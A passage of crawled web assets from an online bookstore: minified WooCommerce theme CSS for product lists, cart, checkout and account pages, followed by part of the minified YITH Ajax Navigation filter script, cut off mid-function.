ul.yith-wcan-select.yith-wcan li a{padding:0 12px;border-width:0}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-group,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-group{padding:11px 0;font-size:11px}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li{width:14.2857%;min-width:34px;max-width:35px;text-align:center;float:left}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span{border-color:transparent;width:26px;height:26px;margin:4px 4px 4px 0;box-shadow:1px 1px 0 rgba(0,0,0,0.35)}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li{float:left}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a{min-width:32px;text-align:center;margin:0.3846em 0.3846em 0.3846em 0;padding:.3846em;line-height:1.2}.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover{color:#fff}ul.product_list_widget,.widget ul.product_list_widget{list-style:none outside;padding:0;margin:0;border-width:0 !important}ul.product_list_widget li,.widget ul.product_list_widget li{border-width:0;position:relative;padding:0.5714em 0 0.5714em 104px;margin:0;list-style:none;*zoom:1}ul.product_list_widget li:before,ul.product_list_widget li:after,.widget ul.product_list_widget li:before,.widget ul.product_list_widget li:after{content:" ";display:table}ul.product_list_widget li:after,.widget ul.product_list_widget li:after{clear:both}ul.product_list_widget li:first-child,.widget ul.product_list_widget li:first-child{padding-top:0}ul.product_list_widget li:last-child,.widget ul.product_list_widget li:last-child{padding-bottom:0}ul.product_list_widget li .product-image,.widget ul.product_list_widget li .product-image{float:left;width:84px;padding:0;margin-left:-104px}ul.product_list_widget li .product-image img,.widget ul.product_list_widget li .product-image img{width:100%;height:auto}ul.product_list_widget li .product-image .img-effect img,.widget ul.product_list_widget li .product-image .img-effect img{position:relative;opacity:1}ul.product_list_widget li .product-image .img-effect .hover-image,.widget ul.product_list_widget li .product-image .img-effect .hover-image{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0}ul.product_list_widget li .product-image:hover .img-effect img,.widget ul.product_list_widget li .product-image:hover .img-effect img{opacity:0}ul.product_list_widget li .product-image:hover .img-effect .hover-image,.widget ul.product_list_widget li .product-image:hover .img-effect .hover-image{opacity:1}ul.product_list_widget li .product-details,.widget ul.product_list_widget li .product-details{position:relative;padding-top:3px}ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{display:block;text-decoration:none;font-size:1.0769em;letter-spacing:0.005em}ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-size:1.1538em;font-weight:600;line-height:1;vertical-align:middle}ul.product_list_widget li .product-details .amount .currency,ul.product_list_widget li .product-details .amount .decimal,.widget ul.product_list_widget li .product-details .amount .currency,.widget ul.product_list_widget li .product-details .amount .decimal{font-size:.75em;font-weight:400}ul.product_list_widget li .product-details .amount .currency .decimal,.widget ul.product_list_widget li .product-details .amount .currency .decimal{font-size:1em}ul.product_list_widget li .product-details ins,.widget ul.product_list_widget li .product-details ins{text-decoration:none;vertical-align:baseline}ul.product_list_widget li .product-details del,ul.product_list_widget li .product-details .from,.widget ul.product_list_widget li .product-details del,.widget ul.product_list_widget li .product-details .from{color:#a7a7a7;font-size:.8em;margin-right:3px;vertical-align:baseline}ul.product_list_widget li .product-details del .amount,ul.product_list_widget li .product-details .from .amount,.widget ul.product_list_widget li .product-details del .amount,.widget ul.product_list_widget li .product-details .from .amount{color:#a7a7a7}ul.product_list_widget li dl,.widget ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1);*zoom:1}ul.product_list_widget li dl:before,ul.product_list_widget li dl:after,.widget ul.product_list_widget li dl:before,.widget ul.product_list_widget li dl:after{content:" ";display:table}ul.product_list_widget li dl:after,.widget ul.product_list_widget li dl:after{clear:both}ul.product_list_widget li dl dt,ul.product_list_widget li dl dd,.widget ul.product_list_widget li dl dt,.widget ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.product_list_widget li dl dt,.widget ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}ul.product_list_widget li dl dd,.widget ul.product_list_widget li dl dd{padding:0 0 .25em 0}ul.product_list_widget li dl dd p:last-child,.widget ul.product_list_widget li dl dd p:last-child{margin-bottom:0}ul.product_list_widget li .star-rating,.widget ul.product_list_widget li .star-rating{margin:3px 0 5px}ul.product_list_widget li .ajax-loading,.widget ul.product_list_widget li .ajax-loading{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;display:none}ul.product_list_widget li .ajax-loading:before,.widget ul.product_list_widget li .ajax-loading:before{content:"\f110";font-family:"porto";position:absolute;left:50%;top:50%;font-size:20px;font-weight:400;line-height:1;margin-top:-13px;margin-left:-13px;color:#999;z-index:0;-ms-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}ul.cart_list li.empty{padding-left:0}ul.cart_list li .quantity{vertical-align:baseline}ul.cart_list li .quantity .amount{vertical-align:baseline}ul.cart_list li dl{margin:8px 0;border:none;padding-left:5px;display:table}ul.cart_list li dl dt,ul.cart_list li dl dd{padding:3px;margin:0;line-height:1.2}ul.cart_list li dl dt p,ul.cart_list li dl dd p{line-height:1.2}.hide_cart_widget_if_empty .empty{display:none}.widget_recent_reviews .product_list_widget,.widget.widget_recent_reviews .product_list_widget{*zoom:1;margin-top:-.5714em;margin-bottom:-.5714em}.widget_recent_reviews .product_list_widget:before,.widget_recent_reviews .product_list_widget:after,.widget.widget_recent_reviews .product_list_widget:before,.widget.widget_recent_reviews .product_list_widget:after{content:" ";display:table}.widget_recent_reviews .product_list_widget:after,.widget.widget_recent_reviews .product_list_widget:after{clear:both}.widget_recent_reviews .product_list_widget li,.widget.widget_recent_reviews .product_list_widget li{width:49%;padding:.5714em 1%;float:left;padding-left:0;text-align:center}.widget_recent_reviews .product_list_widget li:first-child,.widget.widget_recent_reviews .product_list_widget li:first-child{padding-top:.5714em}.widget_recent_reviews .product_list_widget li:last-child,.widget.widget_recent_reviews .product_list_widget li:last-child{padding-bottom:.5714em}.widget_recent_reviews .product_list_widget li a,.widget.widget_recent_reviews .product_list_widget li a{float:none;display:block;position:relative}.widget_recent_reviews .product_list_widget li img,.widget.widget_recent_reviews .product_list_widget li img{width:96px;height:auto;border:none;padding:0;display:block;margin:0 auto 10px}.widget_recent_reviews .product_list_widget li .star-rating,.widget.widget_recent_reviews .product_list_widget li .star-rating{margin:5px auto 0}.widget_recent_reviews .product_list_widget li .reviewer,.widget.widget_recent_reviews .product_list_widget li .reviewer{font-size:.8571em}.widget_recent_reviews .product_list_widget li:nth-child(2n+1),.widget.widget_recent_reviews .product_list_widget li:nth-child(2n+1){clear:both}.widget_shopping_cart .total{padding:.7143em 0;margin:0;text-align:center}.widget_shopping_cart .total .amount{font-size:1.4286em;font-weight:600}.widget_shopping_cart .total .amount .currency,.widget_shopping_cart .total .amount .decimal{font-size:.75em;font-weight:400}.widget_shopping_cart .total .amount .currency .decimal{font-size:1em}.widget_shopping_cart .buttons{margin-bottom:0;*zoom:1}.widget_shopping_cart .buttons:before,.widget_shopping_cart .buttons:after{content:" ";display:table}.widget_shopping_cart .buttons:after{clear:both}.widget_shopping_cart .buttons .wc-forward{float:left;width:49%}.widget_shopping_cart .buttons .checkout{float:right;width:49%}@media (max-width: 991px){.mobile-sidebar .widget_shopping_cart .buttons .wc-forward{float:none;width:100%}.mobile-sidebar .widget_shopping_cart .buttons .wc-forward+.wc-forward{margin-top:8px}}@media (max-width: 767px){.widget_shopping_cart .buttons .wc-forward{float:none;width:100%}.widget_shopping_cart .buttons .wc-forward+.wc-forward{margin-top:8px}}.widget_shopping_cart .product-details a{padding-right:15px}.widget_shopping_cart .product-details .remove-product{padding:0;position:absolute;top:3px;right:0;text-align:right;width:25px;height:25px;text-decoration:none}.widget_shopping_cart .product-details .remove-product:before{content:"";font-family:"FontAwesome"}.widget .brand-thumbnails,.brand-thumbnails{list-style:none;margin:0;padding:0}.products-slider.products li.product{clear:none}.products-slider.products li.product .add-links{margin-bottom:5px}.products-slider.show-nav-title .owl-nav{margin-top:-53px}.products-slider .slick-dots li{clear:none !important;width:20px !important;margin-bottom:0}.products-slider .slick-dots li button{box-shadow:none !important}.products-slider.slick-initialized .product{display:block}.products-slider.owl-carousel{margin:0 !important}.products-slider.owl-carousel .product{width:100%;margin-bottom:0}.products-slider.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.products-slider.owl-carousel .owl-dots{margin-top:20px}.product-carousel.products li.product{clear:none}.product-carousel.products li.product .add-links{margin-bottom:5px}.product-carousel.owl-carousel{margin:0 !important}.product-carousel.owl-carousel .product{width:auto !important;padding:0;margin:0 15px}.product-carousel.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.product-carousel.owl-carousel .owl-dots{margin-top:20px}.yith-woo-ajax-navigation.loading,.yith-wcan-list-price-filter.loading{position:relative}.yith-woo-ajax-navigation.loading:after,.yith-wcan-list-price-filter.loading:after{content:" ";display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:10000}.yith-wcan-list-price-filter.loading form input[type="text"]{opacity:0}.woocommerce-product-search label{display:none}.woocommerce-product-search .search-field{margin-bottom:8px;vertical-align:top}.widget_rating_filter .star-rating{display:block;float:left;margin-top:0.15em}.widget_rating_filter .wc-layered-nav-rating a{display:block;*zoom:1;text-align:right}.widget_rating_filter .wc-layered-nav-rating a:before,.widget_rating_filter .wc-layered-nav-rating a:after{content:" ";display:table}.widget_rating_filter .wc-layered-nav-rating a:after{clear:both}.woocommerce-widget-layered-nav-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-cart .shipping_calculator h2{margin-top:0}.woocommerce-cart .shipping_calculator h2 a{cursor:default;text-decoration:none}.woocommerce-cart .shipping-form-wrap .shipping-calculator-form{display:block !important;height:auto !important}.woocommerce-cart .shipping-calculator-form{margin-top:10px}.shop_table .product-thumbnail img{max-width:90px;height:auto}.shop_table dl.variation dt{padding:8px 0 0}.shop_table dl.variation dd{padding:0}.shop_table dl.variation dd p{margin:0}.cross-sells{margin-top:20px;margin-bottom:20px}.cross-sells .slider-wrapper .products .product h3,.cross-sells .slider-wrapper .products .product .rating-wrap{font-size:0.9em}.cross-sells .slider-wrapper .products .product .price{font-size:1em}.shop_table.responsive.cart-total tbody tr:first-child th,.shop_table.responsive.cart-total tbody tr:first-child td,.shop_table.shop_table_responsive.cart-total tbody tr:first-child th,.shop_table.shop_table_responsive.cart-total tbody tr:first-child td{border-top-width:0}.shop_table.responsive.cart-total th,.shop_table.shop_table_responsive.cart-total th{width:25%}@media (max-width: 767px){.shop_table.responsive.cart-total th,.shop_table.responsive.cart-total td,.shop_table.shop_table_responsive.cart-total th,.shop_table.shop_table_responsive.cart-total td{width:100%;text-align:left}}#shipping_method{margin:0;padding:0;list-style:none}.wc-proceed-to-checkout{margin-bottom:20px;margin-bottom:20px;text-align:right}.cart_totals h2,.review-order.shop_table h2{margin-top:0}.cart_totals .order-total .amount,.review-order.shop_table .order-total .amount{font-size:17px;color:#000}.cart-v2 .heading-primary{font-size:20px;line-height:27px;margin:0 0 20px}.cart-v2 .proceed-to-checkout{letter-spacing:normal}.cart-v2 .card-title{margin-top:0px !important;margin-bottom:0px !important;line-height:40px}.cart-v2 .coupon{margin-top:0px !important;margin-bottom:0px !important}.cart-v2 .coupon label{display:block !important}.cart-v2 .shipping-calculator-form{display:block !important}.cart-v2 .card.card-default .card-body{padding:15px 15px 7px;border-top:none;border-radius:0 0 6.99px 6.99px;background-color:#fbfbfb}.cart-v2 .card.card-default .card-body tbody tr{border-bottom:1px solid #dcdcdc}.cart-v2 .card.card-default .card-body tbody tr:last-child{border-bottom:none}.cart-v2 .card.card-default .card-body tbody tr th{padding:10px;line-height:1.4;font-size:15px;font-weight:300;text-align:left !important}.cart-v2 .card.card-default .card-body tbody tr td{padding:10px;line-height:1.4;font-size:15px;font-weight:300;text-align:left !important}.cart-v2 .card.card-default .card-body tbody tr td:last-child{color:#000;text-align:right !important;font-weight:600}.checkout-v2 .checkout_coupon{display:block !important}.card.card-default .card-header.arrow a{position:relative;padding-right:55px;font-size:13px;font-weight:700;letter-spacing:0 !important}.card.card-default .card-header.arrow a:before{border:none;color:#21293c;font-family:'porto';content:"\e81b";width:26px;height:26px;display:block;position:absolute;right:15px;top:50%;margin-top:-13px;color:#21293c;text-align:center;line-height:24px;font-size:17px;background-color:transparent}.card.card-default .card-header.arrow a.collapsed:before{content:"\e81c"}.card.card-default .card-header.arrow a:hover:before{background-color:transparent;border-color:transparent;color:#21293c}.shop_table.cart thead th{color:#777777}td.product-price{font-weight:400 !important}td.product-subtotal{font-weight:400 !important}td.product-total{font-weight:400 !important}td.order-total{font-weight:400 !important}tr.cart-subtotal{font-weight:400 !important}.cart_totals_toggle .card-header a{display:block;padding:10px 20px;text-decoration:none}.cart_totals_toggle .card-header{padding:0;border-bottom:none}.cart_totals_toggle .card:not(:first-child){margin-top:5px}.wc-proceed-to-checkout .btn{margin-bottom:10px}.checkout_coupon .form-row{display:inline-block;float:none;width:auto}form.checkout_coupon{padding-bottom:5px}.form-row.terms{position:relative;margin-top:15px}.form-row.terms .input-checkbox{position:absolute;left:0;top:2px}.form-row.terms label.checkbox{margin-left:20px;display:block}.payment_methods{margin:30px 0;padding:0;list-style:none}.payment_methods .payment_method_paypal .about_paypal{display:inline-block;margin-left:10px}@media (max-width: 767px){.payment_methods .payment_method_paypal .input-radio{vertical-align:top}.payment_methods .payment_method_paypal img,.payment_methods .payment_method_paypal .about_paypal{display:block;margin:0}}@media (max-width: 575px){.payment_methods .payment_method_paypal img{width:190px}}@media (max-width: 319px){.payment_methods .payment_method_paypal img{width:150px}}.woocommerce-page .woocommerce header{margin-top:32px}.woocommerce-page .woocommerce .featured-box header{margin-top:20px}.checkout-v2 .card-header{line-height:40px}.place-order img{margin-left:5px;display:none}.woocommerce-checkout.processing .place-order img{display:inline-block}.woocommerce-account .woocommerce{*zoom:1}.woocommerce-account .woocommerce:before,.woocommerce-account .woocommerce:after{content:" ";display:table}.woocommerce-account .woocommerce:after{clear:both}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:23%;padding:0 0 30px}@media (max-width: 991px){.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0;display:block;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{-webkit-transition:background 0.1s;-moz-transition:background 0.1s;transition:background 0.1s;padding:8px 0 8px 20px;display:block;color:#666;font-size:0.9em;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{content:"";display:inline-block;width:0;height:4px;border-top:4px solid transparent;border-bottom:4px solid transparent;position:absolute;top:15px;left:10px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active>a{font-weight:bold}.woocommerce-account .woocommerce-MyAccount-navigation ul li ul{list-style:none;margin:0 0 0 25px;padding:0}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:75%;padding:0}@media (max-width: 991px){.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li .count{float:right}.address .featured-box{text-align:left}#rememberme,.back-login{margin-top:10px;margin-bottom:10px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px 0px 3px 0px;color:#333;line-height:1.2}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:1em 0 0 0;display:block}.order-info mark{background:transparent;padding:0}.featured-box.porto-user-box{border:1px solid #ececec;background:#fff;border-top:4px solid #08c;box-shadow:0 2px 3px rgba(0,0,0,0.08)}.featured-box.porto-user-box .box-content{border-top:none;padding:35px 25px}.featured-box.porto-user-box .box-content a{line-height:33px}@media (min-width: 768px){.featured-box.porto-user-box .box-content .content{min-height:260px}}.shopswatchinput{margin-bottom:5px;margin-top:5px}.wcvaswatchinput{text-decoration:none !important;margin:0 1px}.wcvashopswatchlabel{cursor:pointer;background-size:contain;background-repeat:no-repeat;display:inline-block;-webkit-transition:all 100ms ease-in;-moz-transition:all 100ms ease-in;transition:all 100ms ease-in;line-height:1.0000;width:24px !important;height:24px !important}.swatchinput{display:inline-block;padding-right:7px;padding-bottom:6px;margin-top:-3px}.belowtext{display:table-cell;vertical-align:bottom;padding-bottom:16px;font-weight:bold}.wcvaswatch input{margin:0;padding:0;display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.wcvaswatchlabel{cursor:pointer;background-size:contain;background-repeat:no-repeat;display:inline-block;-webkit-transition:all 100ms ease-in;-moz-transition:all 100ms ease-in;transition:all 100ms ease-in;line-height:1.0000}.wcvaswatch input:active+.wcvaswatchlabel{opacity:.9}.wcvaswatch input:checked+.wcvaswatchlabel{-webkit-filter:none;-ms-filter:none;filter:none}.wcvaround{border-radius:50%;outline:solid 0 #9C9999}input.wcva_attribute_radio{margin-right:5px}.shop_table.wishlist_table{margin-bottom:15px}.shop_table.wishlist_table tr td{text-align:left}@media (max-width: 767px){.shop_table.wishlist_table tr td{text-align:center}}.woocommerce table.shop_table.wishlist_table thead th,.woocommerce table.shop_table.wishlist_table thead td{border:none;padding:10px}.woocommerce table.shop_table.wishlist_table tbody th,.woocommerce table.shop_table.wishlist_table tbody td,.woocommerce table.shop_table.wishlist_table tfoot th,.woocommerce table.shop_table.wishlist_table tfoot td{padding:10px}.shop_table.wishlist_table,.woocommerce table.wishlist_table{font-size:100%}.shop_table.wishlist_table .add_to_cart.button,.woocommerce table.wishlist_table .add_to_cart.button{line-height:2.0571em;padding:0 .7143em;height:2.2em;display:inline-block !important}.shop_table.wishlist_table .yith-wcwl-add-to-wishlist,.woocommerce table.wishlist_table .yith-wcwl-add-to-wishlist{display:none}.shop_table.wishlist_table .wishlist-empty,.woocommerce table.wishlist_table .wishlist-empty{text-align:center}.shop_table.wishlist_table .quickview,.woocommerce table.wishlist_table .quickview{margin-left:10px}.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover{background:transparent}.blockUI{background:#fff !important}.sidebar-content #yith-ajaxsearchform .btn{color:#fff;border-width:1px}.sidebar-content .autocomplete-suggestions{padding-top:0;padding-bottom:0}.sidebar-content .autocomplete-suggestion{padding-left:8px;padding-right:8px}.quickview-wrap{width:900px;padding:15px}@media (max-width: 991px){.quickview-wrap{width:550px}}@media (max-width: 767px){.quickview-wrap{width:auto}}@media (max-width: 575px){.quickview-wrap{padding:0}.quickview-wrap .row{margin-left:0;margin-right:0}.quickview-wrap .summary-before,.quickview-wrap .summary{padding-left:0;padding-right:0}}.quickview-wrap .product .summary-before,.quickview-wrap .product .entry-summary{margin-bottom:0}@media (max-width: 991px){.quickview-wrap .product .summary-before{margin-bottom:30px}}body.woocommerce-page.archive .sidebar-content{border:1px solid #dae2e6}body.woocommerce-page.archive .sidebar-content .widget .widget-title{padding:0;background:none;border:none}body.woocommerce-page.archive .sidebar-content .porto-separator{display:none}body.woocommerce-page.archive .sidebar-content aside.widget{border-bottom:1px solid #efefef;margin-bottom:0;margin-top:0;padding:20px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{border-bottom:none}body.woocommerce-page.archive .sidebar-content aside.widget .widget{margin-bottom:0}@media (max-width: 991px){body.woocommerce-page.archive .mobile-sidebar aside.widget{padding-left:0;padding-right:0}body.woocommerce-page.archive .mobile-sidebar aside.widget:first-child{padding-top:0}}.woocommerce-page .sidebar-content .widgettitle,.woocommerce-page .sidebar-content .widget-title{font-weight:600;font-size:15px}.sidebar .product-categories li>a{line-height:24px;font-size:14px;font-weight:500}.widget_product_categories ul li .toggle{font-size:11px;color:#21293c !important;font-family:Porto}.widget_product_categories ul li .toggle:before{content:"\e81c"}.widget_product_categories ul li.current>.toggle:before,.widget_product_categories ul li.open>.toggle:before{content:"\e81b"}.widget_product_categories ul li.closed>.toggle:before{content:"\e81c"}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1
body_size: 3057
content:
jQuery(function(a){function y(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","1").animate({visibility:"visible",opacity:1},{duration:300,start:function(){a(this).css("display","block")}});a(h).parent().find("a.yit-wcan-select-open").addClass("active")}function z(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300,function(){a(this).css("display","none")});a(h).parent().find("a.yit-wcan-select-open").removeClass("active")}
    function u(a,p){return a.replace(new RegExp("[?&]"+p+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+p+"=[^&]*&"),"$1")}var A=/(?!(\[))(\.)[^.#[]*/g,B=/(#)[^.#[]*/,C=/^[\w]+/,D=/^[\w]+$/,v=function(h,p){if(D.test(h))var b=[{tag:h}];else{b=h;for(var d={sel:[],val:[]},n=[],c=!1,k="",m=[],l=0,g=b.length;l<g;l++){var f=b.charAt(l);if(c)if("\\"===f&&l+1<b.length)m.push(b.charAt(++l));else if(k===f)k="",m.push(f);else if(("'"===f||'"'===f)&&""===k)k=f,m.push(f);else if("]"===f&&""===k)d.val.push(m.join("")),
        m=[],c=!1;else{if("]"!==f||""!==k)""===k&&","===f?(d.val.push(m.join("")),m=[]):m.push(f)}else"\\"===f&&l+1<b.length?c&&m.push(b.charAt(++l)):"["===f&&""===k?c=!0:" "===f||"+"===f?(d.sel=d.sel.join(""),n.push(d),"+"===f&&n.push({sel:"+",val:""}),d={sel:[],val:[]}):" "!==f&&"]"!==f&&d.sel.push(f)}if(0!=d.sel.length||0!=d.val.length)d.sel=d.sel.join(""),n.push(d);for(l=0;l<n.length;l++){d=n[l].sel;if("+"===d)e.tag=d;else{var e=[];e.tag=C.exec(d);e.id=B.exec(d);e.id&&a.isArray(e.id)&&(e.id=e.id[0].substr(1));
        e.tag||(e.tag="div");e.vars=[];for(b=0;b<n[l].val.length;b++)k=n[l].val[b].indexOf("="),c=n[l].val[b].substr(0,k),k=n[l].val[b].substr(k+1),k=k.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===c?e.text=k:e.vars.push([c,k]);d=d.match(A);c=[];if(d){for(b=0;b<d.length;b++)c.push(d[b].substr(1));e.className=c.join(" ")}}n[l]=e}b=n}d=[];"undefined"===typeof p&&(p=1);n=[];c=[];k=[];m=document.createElement("div");for(g=l=0;g<b.length;g++){if("+"==b[g].tag)c=k.slice(),--l;else{for(f=0;f<p;f++)if("input"==
        b[g].tag){e=[];e.push("<"+b[g].tag);b[g].id&&e.push("id='"+b[g].id+"'");b[g].className&&(e.push("class='"+b[g].className),g+1===b.length&&e.push(lastClass),e.push("'"));if(b[g].vars)for(var q=0;q<b[g].vars.length;q++)e.push(b[g].vars[q][0]+"='"+b[g].vars[q][1]+"'");b[g].text&&e.push("value='"+b[g].text+"'");e.push("/>");k[f]=c[f];c[f]?(c[f].innerHTML+=e.join(" "),c[f]=c[f].lastChild):(m.innerHTML=e.join(" "),c[f]=m.removeChild(m.firstChild))}else{e=document.createElement(b[g].tag);if(b[g].vars)for(q=
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   0;q<b[g].vars.length;q++)console.log(b[g].tag,b[g].vars[q]),e.setAttribute(b[g].vars[q][0],b[g].vars[q][1]);b[g].id&&(e.id=b[g].id);b[g].className&&(e.className=b[g].className);b[g].text&&e.appendChild(document.createTextNode(b[g].text));k[f]=c[f];c[f]=c[f]?c[f].appendChild(e):e}l++||Array.prototype.push.apply(n,c)}d=a.merge(d,c)}return a(n)},w=function(h,p,b){for(var d=h.match(/%[^%]*%/g)||[],n=[],c=0;c<p.length;c++){for(var k=h,m=0;m<d.length;m++){var l=d[m].substr(1,d[m].length-2);k=k.replace(d[m],
        p[c][l])}n=a.merge(n,v(k,b))}return a(n)};a.jseldom=function(h){if(2==arguments.length&&a.isPlainObject(arguments[1]))return w.apply(this,[arguments[0],[arguments[1]]]);if(1==arguments.length||2==arguments.length&&!a.isArray(arguments[1]))return v.apply(this,arguments);if(2==arguments.length)return w.apply(this,arguments)};var r=!1,x=function(){var h=a("#yith-wcan-reset-all-categories").find("a.yith-wcan-reset-categories-link"),p=a("#yith-wcan-reset-all-tags").find("a.yith-wcan-reset-tags-link");
        h.add(p).on("click",function(b){a(this).yith_wcan_ajax_filters(b,this)})};a.fn.yith_wcan_ajax_filters=function(h,p){h.preventDefault();var b=p.href,d=a(p),n=d.hasClass("yith-wcan-reset-navigation");if("undefined"==typeof b&&d.parents().hasClass("price_slider_wrapper")){d.parents("form");var c=window.location,k=c.origin+c.pathname,m=k!=c.href,l=a(".price_slider_amount #min_price").val(),g=a(".price_slider_amount #max_price").val();b=c.href;1==m&&(b=u(b,"min_price"),b=u(b,"max_price"));b=b+(k==b?"?":
            "&")+a.param({min_price:l,max_price:g})}"select"==d.data("type")&&(d.parents("div.yith-woo-ajax-navigation").find("a.yit-wcan-select-open").removeClass("active"),d.parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300));a(yith_wcan.container).not(".ywcps-products").html("").addClass("yith-wcan-loading");a(document).trigger("yith-wcan-ajax-loading");"undefined"!=typeof yith_wcan_frontend&&a(yith_wcan.container).not(".ywcps-products").css("backgroundImage",
        "url("+yith_wcan_frontend.loader_url+")");c=!1;"both"==yith_wcan.scroll_top_mode?c=!0:"mobile"==yith_wcan.scroll_top_mode&&1==yith_wcan.is_mobile?c=!0:"desktop"==yith_wcan.scroll_top_mode&&1!=yith_wcan.is_mobile&&(c=!0);1==c&&a(window).scrollTop(a(yith_wcan.scroll_top).offset().top);a(yith_wcan.pagination).hide();a(yith_wcan.result_count).hide();0!=r&&(r.abort(),r=!1);r=a.ajax({url:b,success:function(c){r=!1;a(yith_wcan.container).not(".ywcps-products").removeClass("yith-wcan-loading");0<a(c).find(yith_wcan.container).not(".ywcps-products").length?
        a(".yit-wcan-container").html(a(c).find(yith_wcan.container).not(".ywcps-products")):a(".yit-wcan-container").html(a(c).find(".woocommerce-info"));0<a(c).find(yith_wcan.pagination).length?(0==a(yith_wcan.pagination).length&&a.jseldom(yith_wcan.pagination).insertAfter(a(yith_wcan.container).not(".ywcps-products")),a(yith_wcan.pagination).html(a(c).find(yith_wcan.pagination).html()).show()):a(yith_wcan.pagination).empty();a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
        0<a(c).find(yith_wcan.result_count).length&&a(yith_wcan.result_count).html(a(c).find(yith_wcan.result_count).html()).show();a(".yith-woo-ajax-navigation").add(".yith-wcan-sort-by").add(".yith-wcan-stock-on-sale").add(".yith-wcan-list-price-filter").each(function(){var b=a(this),d=b.attr("id");d=a(c).find("#"+d);0==d.length?b.hide():(b.html(d.html()),b.show())});if(1==yith_wcan.avada.is_enabled){var e=a(yith_wcan.avada.sort_count);e.html(a(c).find(yith_wcan.avada.sort_count).html());""==d.text()?e.hide():
            e.show()}1!=yith_wcan.change_browser_url||navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:c.pageTitle},"",b);a(document).trigger("ready");a(document).trigger("yith-wcan-ajax-filtered",[c]);a(window).trigger("scroll");if(n){if("undefined"!=typeof a.fn.slider){e=parseInt(a(yith_wcan.wc_price_slider.min_price).data("min"));var f=parseInt(a(yith_wcan.wc_price_slider.max_price).data("max"));a(yith_wcan.wc_price_slider.wrapper).slider("values",[e,f]);a(document.body).trigger("price_slider_slide",
            [e,f])}a(document).trigger("yith-wcan-ajax-reset-filtered")}x()}})};a(yith_wcan.container).not(".ywcps-products").wrap('<div class="yit-wcan-container"></div>');a(document).on("yith-wcan-wrapped",function(){x()});a(document).trigger("yith-wcan-wrapped");a(document).on("click",".yith-wcan a",function(h){a(this).yith_wcan_ajax_filters(h,this)});var t=function(){a("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},0,function(){a(this).css("display","none")});
